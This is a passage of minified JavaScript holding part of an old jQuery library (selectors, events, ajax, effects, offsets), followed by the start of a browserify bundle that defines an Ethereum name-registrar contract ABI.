a=r[i],z=a[jQuery.props[m[2]]||m[2]];if(z==null||/href|src|selected/.test(m[2]))z=jQuery.attr(a,m[2])||'';if((type==""&&!!z||type=="="&&z==m[5]||type=="!="&&z!=m[5]||type=="^="&&z&&!z.indexOf(m[5])||type=="$="&&z.substr(z.length-m[5].length)==m[5]||(type=="*="||type=="~=")&&z.indexOf(m[5])>=0)^not)tmp.push(a);}r=tmp;}else if(m[1]==":"&&m[2]=="nth-child"){var merge={},tmp=[],test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(m[3]=="even"&&"2n"||m[3]=="odd"&&"2n+1"||!/\D/.test(m[3])&&"0n+"+m[3]||m[3]),first=(test[1]+(test[2]||1))-0,last=test[3]-0;for(var i=0,rl=r.length;i<rl;i++){var node=r[i],parentNode=node.parentNode,id=jQuery.data(parentNode);if(!merge[id]){var c=1;for(var n=parentNode.firstChild;n;n=n.nextSibling)if(n.nodeType==1)n.nodeIndex=c++;merge[id]=true;}var add=false;if(first==0){if(node.nodeIndex==last)add=true;}else if((node.nodeIndex-last)%first==0&&(node.nodeIndex-last)/first>=0)add=true;if(add^not)tmp.push(node);}r=tmp;}else{var fn=jQuery.expr[m[1]];if(typeof fn=="object")fn=fn[m[2]];if(typeof fn=="string")fn=eval("false||function(a,i){return "+fn+";}");r=jQuery.grep(r,function(elem,i){return fn(elem,i,m,r);},not);}}return{r:r,t:t};},dir:function(elem,dir){var matched=[],cur=elem[dir];while(cur&&cur!=document){if(cur.nodeType==1)matched.push(cur);cur=cur[dir];}return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir])if(cur.nodeType==1&&++num==result)break;return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType==1&&n!=elem)r.push(n);}return r;}});jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType==3||elem.nodeType==8)return;if(jQuery.browser.msie&&elem.setInterval)elem=window;if(!handler.guid)handler.guid=this.guid++;if(data!=undefined){var fn=handler;handler=this.proxy(fn,function(){return fn.apply(this,arguments);});handler.data=data;}var events=jQuery.data(elem,"events")||jQuery.data(elem,"events",{}),handle=jQuery.data(elem,"handle")||jQuery.data(elem,"handle",function(){if(typeof jQuery!="undefined"&&!jQuery.event.triggered)return jQuery.event.handle.apply(arguments.callee.elem,arguments);});handle.elem=elem;jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];handler.type=parts[1];var handlers=events[type];if(!handlers){handlers=events[type]={};if(!jQuery.event.special[type]||jQuery.event.special[type].setup.call(elem)===false){if(elem.addEventListener)elem.addEventListener(type,handle,false);else if(elem.attachEvent)elem.attachEvent("on"+type,handle);}}handlers[handler.guid]=handler;jQuery.event.global[type]=true;});elem=null;},guid:1,global:{},remove:function(elem,types,handler){if(elem.nodeType==3||elem.nodeType==8)return;var events=jQuery.data(elem,"events"),ret,index;if(events){if(types==undefined||(typeof types=="string"&&types.charAt(0)=="."))for(var type in events)this.remove(elem,type+(types||""));else{if(types.type){handler=types.handler;types=types.type;}jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];if(events[type]){if(handler)delete events[type][handler.guid];else
for(handler in events[type])if(!parts[1]||events[type][handler].type==parts[1])delete events[type][handler];for(ret in events[type])break;if(!ret){if(!jQuery.event.special[type]||jQuery.event.special[type].teardown.call(elem)===false){if(elem.removeEventListener)elem.removeEventListener(type,jQuery.data(elem,"handle"),false);else if(elem.detachEvent)elem.detachEvent("on"+type,jQuery.data(elem,"handle"));}ret=null;delete events[type];}}});}for(ret in events)break;if(!ret){var handle=jQuery.data(elem,"handle");if(handle)handle.elem=null;jQuery.removeData(elem,"events");jQuery.removeData(elem,"handle");}}},trigger:function(type,data,elem,donative,extra){data=jQuery.makeArray(data);if(type.indexOf("!")>=0){type=type.slice(0,-1);var exclusive=true;}if(!elem){if(this.global[type])jQuery("*").add([window,document]).trigger(type,data);}else{if(elem.nodeType==3||elem.nodeType==8)return undefined;var val,ret,fn=jQuery.isFunction(elem[type]||null),event=!data[0]||!data[0].preventDefault;if(event){data.unshift({type:type,target:elem,preventDefault:function(){},stopPropagation:function(){},timeStamp:now()});data[0][expando]=true;}data[0].type=type;if(exclusive)data[0].exclusive=true;var handle=jQuery.data(elem,"handle");if(handle)val=handle.apply(elem,data);if((!fn||(jQuery.nodeName(elem,'a')&&type=="click"))&&elem["on"+type]&&elem["on"+type].apply(elem,data)===false)val=false;if(event)data.shift();if(extra&&jQuery.isFunction(extra)){ret=extra.apply(elem,val==null?data:data.concat(val));if(ret!==undefined)val=ret;}if(fn&&donative!==false&&val!==false&&!(jQuery.nodeName(elem,'a')&&type=="click")){this.triggered=true;try{elem[type]();}catch(e){}}this.triggered=false;}return val;},handle:function(event){var val,ret,namespace,all,handlers;event=arguments[0]=jQuery.event.fix(event||window.event);namespace=event.type.split(".");event.type=namespace[0];namespace=namespace[1];all=!namespace&&!event.exclusive;handlers=(jQuery.data(this,"events")||{})[event.type];for(var j in handlers){var handler=handlers[j];if(all||handler.type==namespace){event.handler=handler;event.data=handler.data;ret=handler.apply(this,arguments);if(val!==false)val=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}}return val;},fix:function(event){if(event[expando]==true)return event;var originalEvent=event;event={originalEvent:originalEvent};var props="altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");for(var i=props.length;i;i--)event[props[i]]=originalEvent[props[i]];event[expando]=true;event.preventDefault=function(){if(originalEvent.preventDefault)originalEvent.preventDefault();originalEvent.returnValue=false;};event.stopPropagation=function(){if(originalEvent.stopPropagation)originalEvent.stopPropagation();originalEvent.cancelBubble=true;};event.timeStamp=event.timeStamp||now();if(!event.target)event.target=event.srcElement||document;if(event.target.nodeType==3)event.target=event.target.parentNode;if(!event.relatedTarget&&event.fromElement)event.relatedTarget=event.fromElement==event.target?event.toElement:event.fromElement;if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc.clientTop||0);}if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode))event.which=event.charCode||event.keyCode;if(!event.metaKey&&event.ctrlKey)event.metaKey=event.ctrlKey;if(!event.which&&event.button)event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));return event;},proxy:function(fn,proxy){proxy.guid=fn.guid=fn.guid||proxy.guid||this.guid++;return proxy;},special:{ready:{setup:function(){bindReady();return;},teardown:function(){return;}},mouseenter:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseover",jQuery.event.special.mouseenter.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseover",jQuery.event.special.mouseenter.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseenter";return jQuery.event.handle.apply(this,arguments);}},mouseleave:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseout",jQuery.event.special.mouseleave.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseout",jQuery.event.special.mouseleave.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseleave";return jQuery.event.handle.apply(this,arguments);}}}};jQuery.fn.extend({bind:function(type,data,fn){return type=="unload"?this.one(type,data,fn):this.each(function(){jQuery.event.add(this,type,fn||data,fn&&data);});},one:function(type,data,fn){var one=jQuery.event.proxy(fn||data,function(event){jQuery(this).unbind(event,one);return(fn||data).apply(this,arguments);});return this.each(function(){jQuery.event.add(this,type,one,fn&&data);});},unbind:function(type,fn){return this.each(function(){jQuery.event.remove(this,type,fn);});},trigger:function(type,data,fn){return this.each(function(){jQuery.event.trigger(type,data,this,true,fn);});},triggerHandler:function(type,data,fn){return this[0]&&jQuery.event.trigger(type,data,this[0],false,fn);},toggle:function(fn){var args=arguments,i=1;while(i<args.length)jQuery.event.proxy(fn,args[i++]);return this.click(jQuery.event.proxy(fn,function(event){this.lastToggle=(this.lastToggle||0)%i;event.preventDefault();return args[this.lastToggle++].apply(this,arguments)||false;}));},hover:function(fnOver,fnOut){return this.bind('mouseenter',fnOver).bind('mouseleave',fnOut);},ready:function(fn){bindReady();if(jQuery.isReady)fn.call(document,jQuery);else
jQuery.readyList.push(function(){return fn.call(this,jQuery);});return this;}});jQuery.extend({isReady:false,readyList:[],ready:function(){if(!jQuery.isReady){jQuery.isReady=true;if(jQuery.readyList){jQuery.each(jQuery.readyList,function(){this.call(document);});jQuery.readyList=null;}jQuery(document).triggerHandler("ready");}}});var readyBound=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener&&!jQuery.browser.opera)document.addEventListener("DOMContentLoaded",jQuery.ready,false);if(jQuery.browser.msie&&window==top)(function(){if(jQuery.isReady)return;try{document.documentElement.doScroll("left");}catch(error){setTimeout(arguments.callee,0);return;}jQuery.ready();})();if(jQuery.browser.opera)document.addEventListener("DOMContentLoaded",function(){if(jQuery.isReady)return;for(var i=0;i<document.styleSheets.length;i++)if(document.styleSheets[i].disabled){setTimeout(arguments.callee,0);return;}jQuery.ready();},false);if(jQuery.browser.safari){var numStyles;(function(){if(jQuery.isReady)return;if(document.readyState!="loaded"&&document.readyState!="complete"){setTimeout(arguments.callee,0);return;}if(numStyles===undefined)numStyles=jQuery("style, link[rel=stylesheet]").length;if(document.styleSheets.length!=numStyles){setTimeout(arguments.callee,0);return;}jQuery.ready();})();}jQuery.event.add(window,"load",jQuery.ready);}jQuery.each(("blur,focus,load,resize,scroll,unload,click,dblclick,"+"mousedown,mouseup,mousemove,mouseover,mouseout,change,select,"+"submit,keydown,keypress,keyup,error").split(","),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};});var withinElement=function(event,elem){var parent=event.relatedTarget;while(parent&&parent!=elem)try{parent=parent.parentNode;}catch(error){parent=elem;}return parent==elem;};jQuery(window).bind("unload",function(){jQuery("*").add(document).unbind();});jQuery.fn.extend({_load:jQuery.fn.load,load:function(url,params,callback){if(typeof url!='string')return this._load(url);var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}callback=callback||function(){};var type="GET";if(params)if(jQuery.isFunction(params)){callback=params;params=null;}else{params=jQuery.param(params);type="POST";}var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status=="success"||status=="notmodified")self.html(selector?jQuery("<div/>").append(res.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):res.responseText);self.each(callback,[res.responseText,status,res]);}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return jQuery.nodeName(this,"form")?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password/i.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:val.constructor==Array?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});var jsc=now();jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data=null;}return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data={};}return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{url:location.href,global:true,type:"GET",timeout:0,contentType:"application/x-www-form-urlencoded",processData:true,async:true,data:null,username:null,password:null,accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(s){s=jQuery.extend(true,s,jQuery.extend(true,{},jQuery.ajaxSettings,s));var jsonp,jsre=/=\?(&|$)/g,status,data,type=s.type.toUpperCase();if(s.data&&s.processData&&typeof s.data!="string")s.data=jQuery.param(s.data);if(s.dataType=="jsonp"){if(type=="GET"){if(!s.url.match(jsre))s.url+=(s.url.match(/\?/)?"&":"?")+(s.jsonp||"callback")+"=?";}else if(!s.data||!s.data.match(jsre))s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";s.dataType="json";}if(s.dataType=="json"&&(s.data&&s.data.match(jsre)||s.url.match(jsre))){jsonp="jsonp"+jsc++;if(s.data)s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}if(head)head.removeChild(script);};}if(s.dataType=="script"&&s.cache==null)s.cache=false;if(s.cache===false&&type=="GET"){var ts=now();var ret=s.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+ts+"$2");s.url=ret+((ret==s.url)?(s.url.match(/\?/)?"&":"?")+"_="+ts:"");}if(s.data&&type=="GET"){s.url+=(s.url.match(/\?/)?"&":"?")+s.data;s.data=null;}if(s.global&&!jQuery.active++)jQuery.event.trigger("ajaxStart");var remote=/^(?:\w+:)?\/\/([^\/?#]+)/;if(s.dataType=="script"&&type=="GET"&&remote.test(s.url)&&remote.exec(s.url)[1]!=location.host){var head=document.getElementsByTagName("head")[0];var script=document.createElement("script");script.src=s.url;if(s.scriptCharset)script.charset=s.scriptCharset;if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){done=true;success();complete();head.removeChild(script);}};}head.appendChild(script);return undefined;}var requestDone=false;var xhr=window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();if(s.username)xhr.open(type,s.url,s.async,s.username,s.password);else
xhr.open(type,s.url,s.async);try{if(s.data)xhr.setRequestHeader("Content-Type",s.contentType);if(s.ifModified)xhr.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]||"Thu, 01 Jan 1970 00:00:00 GMT");xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}if(s.beforeSend&&s.beforeSend(xhr,s)===false){s.global&&jQuery.active--;xhr.abort();return false;}if(s.global)jQuery.event.trigger("ajaxSend",[xhr,s]);var onreadystatechange=function(isTimeout){if(!requestDone&&xhr&&(xhr.readyState==4||isTimeout=="timeout")){requestDone=true;if(ival){clearInterval(ival);ival=null;}status=isTimeout=="timeout"&&"timeout"||!jQuery.httpSuccess(xhr)&&"error"||s.ifModified&&jQuery.httpNotModified(xhr,s.url)&&"notmodified"||"success";if(status=="success"){try{data=jQuery.httpData(xhr,s.dataType,s.dataFilter);}catch(e){status="parsererror";}}if(status=="success"){var modRes;try{modRes=xhr.getResponseHeader("Last-Modified");}catch(e){}if(s.ifModified&&modRes)jQuery.lastModified[s.url]=modRes;if(!jsonp)success();}else
jQuery.handleError(s,xhr,status);complete();if(s.async)xhr=null;}};if(s.async){var ival=setInterval(onreadystatechange,13);if(s.timeout>0)setTimeout(function(){if(xhr){xhr.abort();if(!requestDone)onreadystatechange("timeout");}},s.timeout);}try{xhr.send(s.data);}catch(e){jQuery.handleError(s,xhr,null,e);}if(!s.async)onreadystatechange();function success(){if(s.success)s.success(data,status);if(s.global)jQuery.event.trigger("ajaxSuccess",[xhr,s]);}function complete(){if(s.complete)s.complete(xhr,status);if(s.global)jQuery.event.trigger("ajaxComplete",[xhr,s]);if(s.global&&!--jQuery.active)jQuery.event.trigger("ajaxStop");}return xhr;},handleError:function(s,xhr,status,e){if(s.error)s.error(xhr,status,e);if(s.global)jQuery.event.trigger("ajaxError",[xhr,s,e]);},active:0,httpSuccess:function(xhr){try{return!xhr.status&&location.protocol=="file:"||(xhr.status>=200&&xhr.status<300)||xhr.status==304||xhr.status==1223||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpNotModified:function(xhr,url){try{var xhrRes=xhr.getResponseHeader("Last-Modified");return xhr.status==304||xhrRes==jQuery.lastModified[url]||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpData:function(xhr,type,filter){var ct=xhr.getResponseHeader("content-type"),xml=type=="xml"||!type&&ct&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.tagName=="parsererror")throw"parsererror";if(filter)data=filter(data,type);if(type=="script")jQuery.globalEval(data);if(type=="json")data=eval("("+data+")");return data;},param:function(a){var s=[];if(a.constructor==Array||a.jquery)jQuery.each(a,function(){s.push(encodeURIComponent(this.name)+"="+encodeURIComponent(this.value));});else
for(var j in a)if(a[j]&&a[j].constructor==Array)jQuery.each(a[j],function(){s.push(encodeURIComponent(j)+"="+encodeURIComponent(this));});else
s.push(encodeURIComponent(j)+"="+encodeURIComponent(jQuery.isFunction(a[j])?a[j]():a[j]));return s.join("&").replace(/%20/g,"+");}});jQuery.fn.extend({show:function(speed,callback){return speed?this.animate({height:"show",width:"show",opacity:"show"},speed,callback):this.filter(":hidden").each(function(){this.style.display=this.oldblock||"";if(jQuery.css(this,"display")=="none"){var elem=jQuery("<"+this.tagName+" />").appendTo("body");this.style.display=elem.css("display");if(this.style.display=="none")this.style.display="block";elem.remove();}}).end();},hide:function(speed,callback){return speed?this.animate({height:"hide",width:"hide",opacity:"hide"},speed,callback):this.filter(":visible").each(function(){this.oldblock=this.oldblock||jQuery.css(this,"display");this.style.display="none";}).end();},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){return jQuery.isFunction(fn)&&jQuery.isFunction(fn2)?this._toggle.apply(this,arguments):fn?this.animate({height:"toggle",width:"toggle",opacity:"toggle"},fn,fn2):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"]();});},slideDown:function(speed,callback){return this.animate({height:"show"},speed,callback);},slideUp:function(speed,callback){return this.animate({height:"hide"},speed,callback);},slideToggle:function(speed,callback){return this.animate({height:"toggle"},speed,callback);},fadeIn:function(speed,callback){return this.animate({opacity:"show"},speed,callback);},fadeOut:function(speed,callback){return this.animate({opacity:"hide"},speed,callback);},fadeTo:function(speed,to,callback){return this.animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);return this[optall.queue===false?"each":"queue"](function(){if(this.nodeType!=1)return false;var opt=jQuery.extend({},optall),p,hidden=jQuery(this).is(":hidden"),self=this;for(p in prop){if(prop[p]=="hide"&&hidden||prop[p]=="show"&&!hidden)return opt.complete.call(this);if(p=="height"||p=="width"){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}}if(opt.overflow!=null)this.style.overflow="hidden";opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(/toggle|show|hide/.test(val))e[val=="toggle"?hidden?"show":"hide":val](prop);else{var parts=val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}if(parts[1])end=((parts[1]=="-="?-1:1)*end)+start;e.custom(start,end,unit);}else
e.custom(start,val,"");}});return true;});},queue:function(type,fn){if(jQuery.isFunction(type)||(type&&type.constructor==Array)){fn=type;type="fx";}if(!type||(typeof type=="string"&&!fn))return queue(this[0],type);return this.each(function(){if(fn.constructor==Array)queue(this,type,fn);else{queue(this,type).push(fn);if(queue(this,type).length==1)fn.call(this);}});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue)this.queue([]);this.each(function(){for(var i=timers.length-1;i>=0;i--)if(timers[i].elem==this){if(gotoEnd)timers[i](true);timers.splice(i,1);}});if(!gotoEnd)this.dequeue();return this;}});var queue=function(elem,type,array){if(elem){type=type||"fx";var q=jQuery.data(elem,type+"queue");if(!q||array)q=jQuery.data(elem,type+"queue",jQuery.makeArray(array));}return q;};jQuery.fn.dequeue=function(type){type=type||"fx";return this.each(function(){var q=queue(this,type);q.shift();if(q.length)q[0].call(this);});};jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&speed.constructor==Object?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&easing.constructor!=Function&&easing};opt.duration=(opt.duration&&opt.duration.constructor==Number?opt.duration:jQuery.fx.speeds[opt.duration])||jQuery.fx.speeds.def;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false)jQuery(this).dequeue();if(jQuery.isFunction(opt.old))opt.old.call(this);};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],timerId:null,fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={};}});jQuery.fx.prototype={update:function(){if(this.options.step)this.options.step.call(this.elem,this.now,this);(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if(this.prop=="height"||this.prop=="width")this.elem.style.display="block";},cur:function(force){if(this.elem[this.prop]!=null&&this.elem.style[this.prop]==null)return this.elem[this.prop];var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=now();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;this.update();var self=this;function t(gotoEnd){return self.step(gotoEnd);}t.elem=this.elem;jQuery.timers.push(t);if(jQuery.timerId==null){jQuery.timerId=setInterval(function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(jQuery.timerId);jQuery.timerId=null;}},13);}},show:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.show=true;this.custom(0,this.cur());if(this.prop=="width"||this.prop=="height")this.elem.style[this.prop]="1px";jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=now();if(gotoEnd||t>this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(jQuery.css(this.elem,"display")=="none")this.elem.style.display="block";}if(this.options.hide)this.elem.style.display="none";if(this.options.hide||this.options.show)for(var p in this.options.curAnim)jQuery.attr(this.elem.style,p,this.options.orig[p]);}if(done)this.options.complete.call(this.elem);return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=jQuery.easing[this.options.easing||(jQuery.easing.swing?"swing":"linear")](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}return true;}};jQuery.extend(jQuery.fx,{speeds:{slow:600,fast:200,def:400},step:{scrollLeft:function(fx){fx.elem.scrollLeft=fx.now;},scrollTop:function(fx){fx.elem.scrollTop=fx.now;},opacity:function(fx){jQuery.attr(fx.elem.style,"opacity",fx.now);},_default:function(fx){fx.elem.style[fx.prop]=fx.now+fx.unit;}}});jQuery.fn.offset=function(){var left=0,top=0,elem=this[0],results;if(elem)with(jQuery.browser){var parent=elem.parentNode,offsetChild=elem,offsetParent=elem.offsetParent,doc=elem.ownerDocument,safari2=safari&&parseInt(version)<522&&!/adobeair/i.test(userAgent),css=jQuery.curCSS,fixed=css(elem,"position")=="fixed";if(elem.getBoundingClientRect){var box=elem.getBoundingClientRect();add(box.left+Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),box.top+Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));add(-doc.documentElement.clientLeft,-doc.documentElement.clientTop);}else{add(elem.offsetLeft,elem.offsetTop);while(offsetParent){add(offsetParent.offsetLeft,offsetParent.offsetTop);if(mozilla&&!/^t(able|d|h)$/i.test(offsetParent.tagName)||safari&&!safari2)border(offsetParent);if(!fixed&&css(offsetParent,"position")=="fixed")fixed=true;offsetChild=/^body$/i.test(offsetParent.tagName)?offsetChild:offsetParent;offsetParent=offsetParent.offsetParent;}while(parent&&parent.tagName&&!/^body|html$/i.test(parent.tagName)){if(!/^inline|table.*$/i.test(css(parent,"display")))add(-parent.scrollLeft,-parent.scrollTop);if(mozilla&&css(parent,"overflow")!="visible")border(parent);parent=parent.parentNode;}if((safari2&&(fixed||css(offsetChild,"position")=="absolute"))||(mozilla&&css(offsetChild,"position")!="absolute"))add(-doc.body.offsetLeft,-doc.body.offsetTop);if(fixed)add(Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));}results={top:top,left:left};}function border(elem){add(jQuery.curCSS(elem,"borderLeftWidth",true),jQuery.curCSS(elem,"borderTopWidth",true));}function add(l,t){left+=parseInt(l,10)||0;top+=parseInt(t,10)||0;}return results;};jQuery.fn.extend({position:function(){var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,'marginTop');offset.left-=num(this,'marginLeft');parentOffset.top+=num(offsetParent,'borderTopWidth');parentOffset.left+=num(offsetParent,'borderLeftWidth');results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;},offsetParent:function(){var offsetParent=this[0].offsetParent;while(offsetParent&&(!/^body|html$/i.test(offsetParent.tagName)&&jQuery.css(offsetParent,'position')=='static'))offsetParent=offsetParent.offsetParent;return jQuery(offsetParent);}});jQuery.each(['Left','Top'],function(i,name){var method='scroll'+name;jQuery.fn[method]=function(val){if(!this[0])return;return val!=undefined?this.each(function(){this==window||this==document?window.scrollTo(!i?val:jQuery(window).scrollLeft(),i?val:jQuery(window).scrollTop()):this[method]=val;}):this[0]==window||this[0]==document?self[i?'pageYOffset':'pageXOffset']||jQuery.boxModel&&document.documentElement[method]||document.body[method]:this[0][method];};});jQuery.each(["Height","Width"],function(i,name){var tl=i?"Left":"Top",br=i?"Right":"Bottom";jQuery.fn["inner"+name]=function(){return this[name.toLowerCase()]()+num(this,"padding"+tl)+num(this,"padding"+br);};jQuery.fn["outer"+name]=function(margin){return this["inner"+name]()+num(this,"border"+tl+"Width")+num(this,"border"+br+"Width")+(margin?num(this,"margin"+tl)+num(this,"margin"+br):0);};});})();require=function(){return function t(e,r,n){function o(a,s){if(!r[a]){if(!e[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};e[a][0].call(f.exports,function(t){var r=e[a][1][t];return o(r||t)},f,f.exports,t,e,r,n)}return r[a].exports}for(var i="function"==typeof require&&require,a=0;a<n.length;a++)o(n[a]);return o}}()({1:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_owner",type:"address"}],name:"name",outputs:[{name:"o_name",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"content",outputs:[{name:"",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"subRegistrar",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_registrar",type:"address"}],name:"setSubRegistrar",outputs:[],type:"function"},{constant:!1,inputs:[],name:"Registrar",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"},{name:"_primary",type:"bool"}],name:"setAddress",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_content",type:"bytes32"}],name:"setContent",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"disown",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_winner",type:"address"}],name:"AuctionEnded",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_bidder",type:"address"},{indexed:!1,name:"_value",type:"uint256"}],name:"NewBid",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"},{indexed:!0,name:"addr",type:"address"}],name:"PrimaryChanged",type:"event"}]},{}],2:[function(t,e,r){e.exports=[{constan